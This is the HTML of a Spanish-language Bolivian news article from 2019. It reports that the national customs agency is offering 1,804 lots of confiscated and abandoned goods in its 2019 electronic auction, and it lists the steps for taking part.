	.style_2.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-parent, .style_2.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-ancestor,
	.style_3.menu_container .ubermenu .ubermenu-nav li:hover, .style_3.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-item,
	.style_3.menu_container .ubermenu .ubermenu-nav li.ubermenu-active,
	.style_3.menu_container .ubermenu .ubermenu-nav li:hover a, .style_3.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-item a,
	.style_3.menu_container .ubermenu .ubermenu-nav li.ubermenu-item-has-children:hover a,
	.style_3.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-parent, .style_3.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-ancestor,
	.style_5.menu_container .ubermenu .ubermenu-nav li:hover, .style_5.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-item,
	.style_5.menu_container .ubermenu .ubermenu-nav li.ubermenu-active,
	.style_5.menu_container .ubermenu .ubermenu-nav li:hover a, .style_5.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-item a,
	.style_5.menu_container .ubermenu .ubermenu-nav li.ubermenu-item-has-children:hover a,
	.style_5.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-parent, .style_5.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-ancestor,
	.style_10.menu_container .ubermenu .ubermenu-nav li:hover, .style_10.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-item,
	.style_10.menu_container .ubermenu .ubermenu-nav li.ubermenu-active,
	.style_10.menu_container .ubermenu .ubermenu-nav li:hover a, .style_10.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-item a,
	.style_10.menu_container .ubermenu .ubermenu-nav li.ubermenu-item-has-children:hover a,
	.style_10.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-parent, .style_10.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-ancestor,
	.style_3.menu_container,
	.style_3.menu_container .ubermenu .ubermenu-nav li,
	.style_4.menu_container .ubermenu .ubermenu-nav li:hover, .style_4.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-item,
	.style_4.menu_container .ubermenu .ubermenu-nav li.ubermenu-item-has-children:hover,
	.style_4.menu_container .ubermenu .ubermenu-nav li:hover a, .style_4.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-item a,
	.style_4.menu_container .ubermenu .ubermenu-nav li.ubermenu-item-has-children:hover a,
	.style_4.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-parent, .style_4.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-ancestor
	{
		border-top-color: #1c9353;
	}
	.style_4.menu_container,
	.style_4.menu_container .ubermenu .ubermenu-nav li
	{
		background-color: #F0F0F0;
		border-color: #F0F0F0;
	}
	.style_2.menu_container .ubermenu .ubermenu-nav li:hover, .style_2.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-item,
	.style_2.menu_container .ubermenu .ubermenu-nav li.ubermenu-active,
	.style_2.menu_container .ubermenu .ubermenu-nav li:hover a, .style_2.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-item a,
	.style_2.menu_container .ubermenu .ubermenu-nav li.ubermenu-item-has-children:hover a,
	.style_2.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-parent, .style_2.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-ancestor,
	.style_3.menu_container .ubermenu .ubermenu-nav li:hover, .style_3.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-item,
	.style_3.menu_container .ubermenu .ubermenu-nav li.ubermenu-active,
	.style_3.menu_container .ubermenu .ubermenu-nav li:hover a, .style_3.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-item a,
	.style_3.menu_container .ubermenu .ubermenu-nav li.ubermenu-item-has-children:hover a,
	.style_3.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-parent, .style_3.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-ancestor,
	.style_5.menu_container .ubermenu .ubermenu-nav li:hover, .style_5.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-item,
	.style_5.menu_container .ubermenu .ubermenu-nav li.ubermenu-active,
	.style_5.menu_container .ubermenu .ubermenu-nav li:hover a, .style_5.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-item a,
	.style_5.menu_container .ubermenu .ubermenu-nav li.ubermenu-item-has-children:hover a,
	.style_5.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-parent, .style_5.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-ancestor,
	.style_10.menu_container .ubermenu .ubermenu-nav li:hover, .style_10.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-item,
	.style_10.menu_container .ubermenu .ubermenu-nav li.ubermenu-active,
	.style_10.menu_container .ubermenu .ubermenu-nav li:hover a, .style_10.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-item a,
	.style_10.menu_container .ubermenu .ubermenu-nav li.ubermenu-item-has-children:hover a,
	.style_10.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-parent, .style_10.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-ancestor
	{
		border-bottom-color: #1c9353;
	}
	.box_header,
	.widgettitle,
	.mobile-menu-switch,
	.widget_categories a:hover,
	.widget_tag_cloud a:hover,
	.taxonomies a:hover,
	.review_summary .number,
	.tabs.small .tabs_navigation li a:hover,
	.tabs.small .tabs_navigation li a.selected,
	.tabs.small .tabs_navigation li.ui-tabs-active a,
	.vertical_menu li.is-active a,
	.accordion .ui-accordion-header.ui-state-active,
	.more.highlight,
	.more.active:hover,
	.more.active,
	.more:hover
		{
		border-color: #1c9353;
	}
	.post .comments_number:hover .arrow_comments,
	.footer .post .comments_number:hover .arrow_comments,
	.tabs_navigation li.ui-tabs-active span
		{
		border-color: #1c9353 transparent;
	}
	.mobile_menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-item>a,
	.mobile_menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-ancestor ul li.ubermenu-current-menu-item a,
	.mobile_menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-ancestor ul li.ubermenu-current-menu-parent ul li.ubermenu-current-menu-item a,
	.mobile_menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-ancestor a,
	.mobile_menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-ancestor ul li.ubermenu-current-menu-parent a,
	.mobile_menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-ancestor ul li.ubermenu-current-menu-parent ul li.ubermenu-current-menu-parent a,
	.mobile-menu-switch .line,
	.mobile-menu-switch:hover,
		.slider_navigation .slider_control a:hover,
	a.slider_control:hover,
	.slider_posts_list .slider_posts_list_bar,
	.vc_row  .wpb_column .blog .post .with_number .comments_number:hover,
	.footer .post .comments_number:hover,
	.post_details li.category,
	.dropcap .dropcap_label.active,
	.widget_categories a:hover,
	.widget_tag_cloud a:hover,
	.taxonomies a:hover,
	.value_container .value_bar,
	.pagination li a:hover,
	.pagination li.selected a,
	.pagination li.selected span,
	.tabs_navigation li a:hover,
	.tabs_navigation li a.selected,
	.tabs_navigation li.ui-tabs-active a,
	.vertical_menu li.is-active a,
	.accordion .ui-accordion-header.ui-state-active,
	.icon.fullscreen:hover,
	.more.active,
	.more:hover,
	.gallery_popup .slider_navigation .slider_control a:hover,
	.style_2.menu_container .ubermenu .ubermenu-nav a:hover,
	.style_3.menu_container .ubermenu .ubermenu-nav a:hover,
	.style_2.menu_container .ubermenu .ubermenu-nav li:hover, .style_2.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-item,
	.style_2.menu_container .ubermenu .ubermenu-nav li.ubermenu-active,
	.style_2.menu_container .ubermenu .ubermenu-nav li:hover a, .style_2.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-item a,
	.style_2.menu_container .ubermenu .ubermenu-nav li.ubermenu-item-has-children:hover a,
	.style_2.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-parent, .style_2.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-ancestor,
	.style_3.menu_container .ubermenu .ubermenu-nav li:hover, .style_3.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-item,
	.style_3.menu_container .ubermenu .ubermenu-nav li.ubermenu-active,
	.style_3.menu_container .ubermenu .ubermenu-nav li:hover a, .style_3.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-item a,
	.style_3.menu_container .ubermenu .ubermenu-nav li.ubermenu-item-has-children:hover a,
	.style_3.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-parent, .style_3.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-ancestor,
	.style_5.menu_container .ubermenu .ubermenu-nav li:hover, .style_5.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-item,
	.style_5.menu_container .ubermenu .ubermenu-nav li.ubermenu-active,
	.style_5.menu_container .ubermenu .ubermenu-nav li:hover a, .style_5.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-item a,
	.style_5.menu_container .ubermenu .ubermenu-nav li.ubermenu-item-has-children:hover a,
	.style_5.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-parent, .style_5.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-ancestor,
	.style_10.menu_container .ubermenu .ubermenu-nav li:hover, .style_10.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-item,
	.style_10.menu_container .ubermenu .ubermenu-nav li.ubermenu-active,
	.style_10.menu_container .ubermenu .ubermenu-nav li:hover a, .style_10.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-item a,
	.style_10.menu_container .ubermenu .ubermenu-nav li.ubermenu-item-has-children:hover a,
	.style_10.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-parent, .style_10.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-ancestor,
	.style_5.menu_container .ubermenu .ubermenu-nav a:hover,
	.style_10.menu_container .ubermenu .ubermenu-nav a:hover
		{
		background-color: #1c9353;
	}
	.style_5.menu_container,
	.style_5.menu_container .ubermenu .ubermenu-nav li,
	.style_7.menu_container,
	.style_7.menu_container .ubermenu .ubermenu-nav li,
	.style_9.menu_container,
	.style_9.menu_container .ubermenu .ubermenu-nav li
	{
		background-color: #363B40;
		border-color: #363B40;
	}
	.read_more .arrow
	{
		background: #1c9353 url("https://sce.bo/wp-content/themes/pressroom/images/icons/navigation/call_to_action_arrow.png") no-repeat;
	}
	.accordion .ui-accordion-header:hover .ui-accordion-header-icon
	{
		background: #1c9353 url("https://sce.bo/wp-content/themes/pressroom/images/icons/navigation/accordion_arrow_down_hover.png") no-repeat 0 0;
	}
	</style>	</head>
		<body data-rsssl=1 class="post-template-default single single-post postid-7575 single-format-standard wpb-js-composer js-comp-ver-6.9.0 vc_responsive aa-prefix-advads-">
		<div class="site_container">
							<div class="header_top_bar_container clearfix">
								<div class="header_top_bar clearfix">
					<form class="search_form" action="https://sce.bo">
	<input name="s" class="search_input" type="text" value="Buscar..." placeholder="Buscar...">
	<input type="submit" value="" class="search_submit">
</form>		<ul class="social_icons clearfix dark">
						<li><a  target='_blank' href="https://www.facebook.com/SantaCruzEco" class="social_icon facebook">&nbsp;</a></li>
						<li><a  target='_blank' href="https://twitter.com/SantaCruzEco" class="social_icon twitter">&nbsp;</a></li>
					</ul>
				<a href="#" class="high_contrast_switch_icon dark">&nbsp;</a>
				<div class="latest_news_scrolling_list_container"><ul><li class="category">Lo último</li><li class="left"><a href="#"></a></li><li class="right"><a href="#"></a></li><li class="posts"><ul class="latest_news_scrolling_list"><li><a href="https://sce.bo/debate-sobre-libre-exportacion-alimentaria-en-bolivia-riesgo-real-o-advertencia-politica/" title="Debate sobre libre exportación alimentaria en Bolivia: ¿riesgo real o advertencia política?">Debate sobre libre exportación alimentaria en Bolivia: ¿riesgo real o advertencia política?</a></li><li><a href="https://sce.bo/bolivia-busca-reactivar-su-economia-con-un-giro-hacia-la-confianza-la-disciplina-fiscal-y-la-cooperacion-privada/" title="Bolivia busca reactivar su economía con un giro hacia la confianza, la disciplina fiscal y la cooperación privada">Bolivia busca reactivar su economía con un giro hacia la confianza, la disciplina fiscal y la cooperación privada</a></li><li><a href="https://sce.bo/sorgo-boliviano-en-ruta-hacia-china-nueva-apuesta-exportadora-en-plena-diversificacion/" title="Sorgo boliviano en ruta hacia China: nueva apuesta exportadora en plena diversificación">Sorgo boliviano en ruta hacia China: nueva apuesta exportadora en plena diversificación</a></li></ul></li><li class="date"><abbr title="2025-10-29T17:13:15-0400" class="timeago current">2025-10-29T17:13:15-0400</abbr><abbr title="2025-10-25T18:03:03-0400" class="timeago">2025-10-25T18:03:03-0400</abbr><abbr title="2025-10-25T09:49:36-0400" class="timeago">2025-10-25T09:49:36-0400</abbr></li></ul></div>				</div>
								</div>
							<!-- Header -->
			<div class="header_container">
				<div class="header clearfix">
										<div class="logo">
						<h1><a href="https://sce.bo" title="Santa Cruz Económico - Edición Digital">
														<img src="https://sce.bo/wp-content/uploads/2022/11/Logo-SCE-verde.png" alt="logo" />
																				</a></h1>
						<h4></h4>
					</div>
											<div class="header_top_right_sidebar_container">
															<div class="textwidget"><div class="placeholder">728 x 90</div></div>
														</div>
										</div>
			</div>
								<div class="menu_container style_2 sticky collapsible-mobile-submenus">
						<a href="#" class="mobile-menu-switch">
							<span class="line"></span>
							<span class="line"></span>
							<span class="line"></span>
						</a>
						<div class="mobile-menu-divider"></div>
					<nav class="ubermenu clearfix"><ul id="menu-principal" class="sf-menu ubermenu-nav"><li id="menu-item-22819" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-22819"><a href="https://sce.bo/acerca-de-santa-cruz-economico/">Acerca de SCE</a></li>
<li id="menu-item-22302" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-current-post-ancestor ubermenu-current-menu-parent ubermenu-current-post-parent ubermenu-item-22302"><a href="https://sce.bo/category/economia-y-finanzas/">Economía y Finanzas</a></li>
<li id="menu-item-22304" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-22304"><a href="https://sce.bo/category/innovacion-y-tecnologia/">Innovación y Tecnología</a></li>
<li id="menu-item-22303" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-22303"><a href="https://sce.bo/category/life-style/">Life Style</a></li>
<li id="menu-item-22305" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-22305"><a href="https://sce.bo/category/rse/">RSE</a></li>
<li id="menu-item-22308" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-22308"><a href="https://sce.bo/category/derecho-y-seguridad-juridica/">Derecho y Seguridad Jurídica</a></li>
</ul></nav>					</div>
							<!-- /Header --><div class="theme_page relative">
	<div class="clearfix">
		<div class="vc_row wpb_row vc_row-fluid page_margin_top"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="wpb_wrapper"><hr class="divider"></div></div></div><div class="vc_row wpb_row vc_row-fluid page_margin_top"><div class="wpb_column vc_column_container vc_col-sm-8"><div class="wpb_wrapper"><div class="single post post-7575 type-post status-publish format-standard has-post-thumbnail hentry category-economia-y-finanzas"><h1 class="post_title"><a href="https://sce.bo/aduana-nacional-pone-a-disposicion-de-la-ciudadania-1-804-lotes-de-mercancia-en-la-subasta-electronica-2019/" title="Aduana Nacional pone a disposición de la ciudadanía 1.804 lotes de mercancía en la Subasta Electrónica 2019 ">Aduana Nacional pone a disposición de la ciudadanía 1.804 lotes de mercancía en la Subasta Electrónica 2019 </a></h1><ul class="post_details clearfix"><li class="detail category">En <a href="https://sce.bo/category/economia-y-finanzas/" title="View all posts filed under Economía y Finanzas">Economía y Finanzas</a></li><li class="detail date">1 de marzo de 2019</li></ul><a class="post_image page_margin_top margin_bottom_0 prettyPhoto" href="https://sce.bo/wp-content/uploads/2019/03/DSC0049-1024x680.jpg" title="Aduana Nacional pone a disposición de la ciudadanía 1.804 lotes de mercancía en la Subasta Electrónica 2019 "><img decoding="async" width="678" height="450" src="https://sce.bo/wp-content/uploads/2019/03/DSC0049.jpg" class="attachment-small-slider-thumb size-small-slider-thumb wp-post-image" alt="Aduana Nacional pone a disposición de la ciudadanía 1.804 lotes de mercancía en la Subasta Electrónica 2019 " title="" srcset="https://sce.bo/wp-content/uploads/2019/03/DSC0049.jpg 2144w, https://sce.bo/wp-content/uploads/2019/03/DSC0049-300x199.jpg 300w, https://sce.bo/wp-content/uploads/2019/03/DSC0049-768x510.jpg 768w, https://sce.bo/wp-content/uploads/2019/03/DSC0049-1024x680.jpg 1024w" sizes="(max-width: 678px) 100vw, 678px" /></a><div class="post_content page_margin_top_section clearfix"><div class="content_box full_width"><h3 class="excerpt"><p>La Gerente Regional de la Aduana de La Paz Paula Troche García invitó a la ciudadanía paceña y boliviana a participar de la Subasta Electrónica 2019 que empezó este lunes 25 de febrero, con la  oferta a nivel nacional  de 1.804 lotes de mercancía comisada al contrabando y en abandono. Troche explicó que a diferencia</p>
</h3><div class="text"><p style="font-weight: 400; text-align: justify;">La Gerente Regional de la Aduana de La Paz Paula Troche García invitó a la ciudadanía paceña y boliviana a participar de la Subasta Electrónica 2019 que empezó este lunes 25 de febrero, con la  oferta a nivel nacional  de 1.804 lotes de mercancía comisada al contrabando y en abandono.</p>
<p style="font-weight: 400; text-align: justify;">Troche explicó que a diferencia de años anteriores, la subasta 2019 ”es ininterrumpida durante toda la gestión, no habiendo necesidad de registrarse una y otra vez”.</p>
<p style="font-weight: 400; text-align: justify;">Asimismo dijo que otra novedad es respecto a la garantía de Bs 500 que se deposita para participar de la subasta a nivel nacional, pues este año podrá ser retirada en cualquier momento.</p>
<p>&nbsp;</p>
<div id="attachment_7577" style="width: 320px" class="wp-caption aligncenter"><a href="https://sce.bo/wp-content/uploads/2019/03/subasta-electrónica-productos-3.jpg"><img fetchpriority="high" decoding="async" aria-describedby="caption-attachment-7577" class="size-full wp-image-7577" src="https://sce.bo/wp-content/uploads/2019/03/subasta-electrónica-productos-3.jpg" alt="" width="310" height="413" srcset="https://sce.bo/wp-content/uploads/2019/03/subasta-electrónica-productos-3.jpg 310w, https://sce.bo/wp-content/uploads/2019/03/subasta-electrónica-productos-3-225x300.jpg 225w" sizes="(max-width: 310px) 100vw, 310px" /></a><p id="caption-attachment-7577" class="wp-caption-text">????????????????????????????????????</p></div>
<p style="font-weight: 400; text-align: justify;">En cuanto a seguridad, la autoridad de aduanas de La Paz aseguró que “se ha implementado de forma gratuita el buzón electrónico de notificaciones para todos quienes participen de la Subasta 2019”.</p>
<p style="font-weight: 400; text-align: justify;">Entre las mercancías a subastarse, Troche detalló que “por ejemplo Aduana Interior La Paz tiene refrigeradores, televisores, línea negra, equipos de computación, partes de computadoras, partes de vehículos, radios, juguetes y accesorios para bebes”</p>
<p>&nbsp;</p>
<p><a href="https://sce.bo/wp-content/uploads/2019/03/subasta-electrónica-productos-2.jpg"><img decoding="async" class="aligncenter size-full wp-image-7578" src="https://sce.bo/wp-content/uploads/2019/03/subasta-electrónica-productos-2.jpg" alt="" width="640" height="480" srcset="https://sce.bo/wp-content/uploads/2019/03/subasta-electrónica-productos-2.jpg 640w, https://sce.bo/wp-content/uploads/2019/03/subasta-electrónica-productos-2-300x225.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" /></a></p>
<p style="font-weight: 400; text-align: justify;">Añadió que en Aduana Aeropuerto El Alto se tiene mercancía  a subastarse como prendas de vestir nuevas y algunos artefactos electrónicos.</p>
<p style="font-weight: 400; text-align: justify;">En otras regiones también existe mercancía de todo tipo, incluso un pequeño yate en Oruro.</p>
<p style="font-weight: 400; text-align: justify;">Debe señalarse que la Subasta de la Aduana Nacional es de libre concurrencia y pueden participar todas las personas naturales o jurídicas hábiles por derecho, debidamente registradas en el portal de Subastas.</p>
<p style="font-weight: 400; text-align: justify;">PASOS PARA PARTICIPAR</p>
<p style="font-weight: 400; text-align: justify;">-Visitar el único portal autorizado de la subasta electrónica <a href="http://www.aduana.gob.bo/" data-saferedirecturl="https://www.google.com/url?q=http://www.aduana.gob.bo&amp;source=gmail&amp;ust=1551536129322000&amp;usg=AFQjCNHO2YkopnVJ_s7nWQvOmkXZjNP59Q" data-mt-detrack-inspected="true">www.aduana.gob.bo</a>  para acceder al portal de Subastas.</p>
<p style="font-weight: 400; text-align: justify;">-Revisar los lotes publicados en el portal y hacer el registro de usuario y contraseña, previa habilitación de su buzón electrónico en el sistema SUMA</p>
<p style="font-weight: 400; text-align: justify;">-Realizar un depósito de garantía de Bs 500.- en el Banco Unión, a través del Formulario Misceláneo automatizado del Portal de Subastas</p>
<p style="font-weight: 400; text-align: justify;">-Iniciar sesión con el usuario y contraseña creados y registrar las ofertas en el Portal de Subasta, no existe precio base</p>
<p style="font-weight: 400; text-align: justify;">-Realizar seguimiento de los resultados que se publicaran en el Portal de Subastas y a través del Buzón Electrónico.</p>
<p style="font-weight: 400; text-align: justify;">-Pagar el monto ofertado en el Banco Unión a través del Formulario Misceláneo automatizado en el plazo de 5 días, si el ganador no paga, el siguiente postor será declarado ganador.</p>
<p style="font-weight: 400; text-align: justify;">-Aguardar la notificación de los documentos que acreditan al ganador como propietario de la mercancía el plazo de 10 días después del pago, la notificación será realizada a través del Buzón Electrónico.</p>
<p style="font-weight: 400; text-align: justify;">-Retirar los documentos y recoger la mercancía en el plazo de 15 días desde el momento de la notificación y a sola presentación de su cédula de identidad.</p>
<p style="font-weight: 400; text-align: justify;">Para mayor información se debe visitar el Portal de Subastas a través de nuestra página web <a href="http://www.aduana.gob.bo/" data-saferedirecturl="https://www.google.com/url?q=http://www.aduana.gob.bo&amp;source=gmail&amp;ust=1551536129322000&amp;usg=AFQjCNHO2YkopnVJ_s7nWQvOmkXZjNP59Q" data-mt-detrack-inspected="true">www.aduana.gob.bo</a>, también se puede realizar sus consultas a la línea gratuita 800105001 o al correo electrónico  <a href="&#109;&#x61;&#105;&#x6c;t&#111;&#x3a;&#115;&#x75;b&#x61;s&#116;&#x61;&#115;&#x40;a&#x64;&#x75;&#97;&#x6e;a&#x2e;g&#111;&#x62;&#46;&#x62;o" data-mt-detrack-inspected="true">subastas&#64;aduana&#46;gob&#46;bo</a>.</p>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid page_margin_top">
						<div class="share_box clearfix">
						<label>Compartir:</label>
						<ul class="social_icons clearfix"><li><a target="_blank" title="" href="https://www.facebook.com/sharer/sharer.php?u=https://sce.bo/aduana-nacional-pone-a-disposicion-de-la-ciudadania-1-804-lotes-de-mercancia-en-la-subasta-electronica-2019/" class="social_icon facebook">&nbsp;</a></li><li><a target="_blank" title="" href="https://twitter.com/intent/tweet?url=https://sce.bo/aduana-nacional-pone-a-disposicion-de-la-ciudadania-1-804-lotes-de-mercancia-en-la-subasta-electronica-2019/" class="social_icon twitter">&nbsp;</a></li><li><a target="_blank" title="" href="https://plus.google.com/share?url=https://sce.bo/aduana-nacional-pone-a-disposicion-de-la-ciudadania-1-804-lotes-de-mercancia-en-la-subasta-electronica-2019/" class="social_icon googleplus">&nbsp;</a></li><li><a target="_blank" title="" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://sce.bo/aduana-nacional-pone-a-disposicion-de-la-ciudadania-1-804-lotes-de-mercancia-en-la-subasta-electronica-2019/" class="social_icon linkedin">&nbsp;</a></li><li><a target="_blank" title="" href="https://pinterest.com/pin/create/button/?url=&#038;media=https://sce.bo/aduana-nacional-pone-a-disposicion-de-la-ciudadania-1-804-lotes-de-mercancia-en-la-subasta-electronica-2019/" class="social_icon pinterest">&nbsp;</a></li><li><a target="_blank" title="" href="https://1.envato.market/quanticalabs-portfolio-themeforest" class="social_icon envato">&nbsp;</a></li></ul></div></div><div class="vc_row wpb_row vc_row-fluid page_margin_top"><ul class="taxonomies categories right clearfix"><li><a href="https://sce.bo/category/economia-y-finanzas/" title="View all posts filed under Economía y Finanzas">Economía y Finanzas</a></li></ul></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="wpb_wrapper"><div class="clearfix tabs" data-interval="0">
			<ul class="tabs_navigation clearfix"><li><a href="#sidebar-most-read" class="">Más Leídos</a></li></ul>

			
			<div id="sidebar-most-read" class="wpb_tab">
				<ul class="blog rating clearfix page_margin_top"><li class="post"><a href="https://sce.bo/muerte-anunciada-del-sistema-financiero-boliviano-cuide-sus-activos-ahorre-en-dolares-y-siempre-tenga-una-opcion-abierta-para-migrar/" title="Muerte anunciada del sistema financiero boliviano: cuide sus activos, ahorre en dólares y siempre tenga una opción abierta para migrar"><img decoding="async" width="332" height="187" src="https://sce.bo/wp-content/uploads/2019/05/WhatsApp-Image-2019-05-01-at-11.47.50.jpeg" class="attachment-blog-post-thumb-medium size-blog-post-thumb-medium wp-post-image" alt="Aduana Nacional pone a disposición de la ciudadanía 1.804 lotes de mercancía en la Subasta Electrónica 2019 " title="" srcset="https://sce.bo/wp-content/uploads/2019/05/WhatsApp-Image-2019-05-01-at-11.47.50.jpeg 620w, https://sce.bo/wp-content/uploads/2019/05/WhatsApp-Image-2019-05-01-at-11.47.50-300x169.jpeg 300w" sizes="(max-width: 332px) 100vw, 332px" /></a><div class="post_content">
				<span class="number animated_element" data-value="51519"></span>
				<h5><a href="https://sce.bo/muerte-anunciada-del-sistema-financiero-boliviano-cuide-sus-activos-ahorre-en-dolares-y-siempre-tenga-una-opcion-abierta-para-migrar/" title="Muerte anunciada del sistema financiero boliviano: cuide sus activos, ahorre en dólares y siempre tenga una opción abierta para migrar">Muerte anunciada del sistema financiero boliviano: cuide sus activos, ahorre en dólares y siempre tenga una opción abierta para migrar</a></h5><ul class="post_details simple"><li class="category container-category-404"><a class="category-404" href="https://sce.bo/category/economia-y-finanzas/" title="View all posts filed under Economía y Finanzas">Economía y Finanzas</a></li><li class="date">13 de agosto de 2019</li></ul></div></li><li class="post"><div class="post_content">
				<span class="number animated_element" data-value="31870"></span>
				<h5><a href="https://sce.bo/bolivia-encabeza-la-tasa-de-mortalidad-por-coronavirus-en-sudamerica/" title="Bolivia encabeza la tasa de mortalidad  por coronavirus en Sudamérica">Bolivia encabeza la tasa de mortalidad  por coronavirus en Sudamérica</a></h5><ul class="post_details simple"><li class="category container-category-404"><a class="category-404" href="https://sce.bo/category/economia-y-finanzas/" title="View all posts filed under Economía y Finanzas">Economía y Finanzas</a></li><li class="date">2 de abril de 2020</li></ul></div></li><li class="post"><div class="post_content">
				<span class="number animated_element" data-value="24988"></span>
				<h5><a href="https://sce.bo/estudio-establece-que-bolivia-es-el-infierno-impositivo-de-america-latina/" title="Estudio establece que Bolivia es &quot;el infierno impositivo&quot; de América Latina">Estudio establece que Bolivia es "el infierno impositivo" de América Latina</a></h5><ul class="post_details simple"><li class="category container-category-404"><a class="category-404" href="https://sce.bo/category/economia-y-finanzas/" title="View all posts filed under Economía y Finanzas">Economía y Finanzas</a></li><li class="date">7 de febrero de 2019</li></ul></div></li><li class="post"><div class="post_content">
				<span class="number animated_element" data-value="12541"></span>
				<h5><a href="https://sce.bo/viva-cautiva-a-sus-clientes-con-un-nuevo-plan-de-megas-ilimitados/" title="VIVA cautiva a sus clientes con  un nuevo plan de megas ilimitados">VIVA cautiva a sus clientes con  un nuevo plan de megas ilimitados</a></h5><ul class="post_details simple"><li class="category container-category-404"><a class="category-404" href="https://sce.bo/category/economia-y-finanzas/" title="View all posts filed under Economía y Finanzas">Economía y Finanzas</a></li><li class="date">26 de abril de 2019</li></ul></div></li><li class="post"><div class="post_content">
				<span class="number animated_element" data-value="7723"></span>
				<h5><a href="https://sce.bo/propiedad-privada-estaria-en-riesgo-periodista-juan-c-arana/" title="Propiedad privada estaría en riesgo: periodista Juan C. Arana">Propiedad privada estaría en riesgo: periodista Juan C. Arana</a></h5><ul class="post_details simple"><li class="category"><a class="category-404" href="https://sce.bo/category/economia-y-finanzas/" title="View all posts filed under Economía y Finanzas">Economía y Finanzas</a>, <a class="category-70" href="https://sce.bo/category/edicion-impresa/" title="View all posts filed under Edición Impresa">Edición Impresa</a></li><li class="date">4 de octubre de 2018</li></ul></div></li></ul>
			</div> 
		</div><h4 class="box_header page_margin_top_section">Últimas publicaciones</h4><div class="vertical_carousel_container clearfix"><ul class="blog small vertical_carousel visible-3 autoplay-0 pause_on_hover-1 scroll-1"><li class="post">
			<a href="https://sce.bo/ley-de-diferimiento-de-creditos-bancos-advierten-riesgo-de-millones-en-liquidez/" title="Ley de diferimiento de créditos: bancos advierten riesgo de millones en liquidez." class="post_image clearfix"></a><div class="post_content"><h5><a href="https://sce.bo/ley-de-diferimiento-de-creditos-bancos-advierten-riesgo-de-millones-en-liquidez/" title="Ley de diferimiento de créditos: bancos advierten riesgo de millones en liquidez.">Ley de diferimiento de créditos: bancos advierten riesgo de millones en liquidez.</a></h5>
			<ul class="post_details simple"><li class="category container-category-419"><a class="category-419" href="https://sce.bo/category/pais/" title="View all posts filed under Pais">Pais</a></li><li class="date">2 de noviembre de 2025</li>
			</ul></div></li><li class="post">
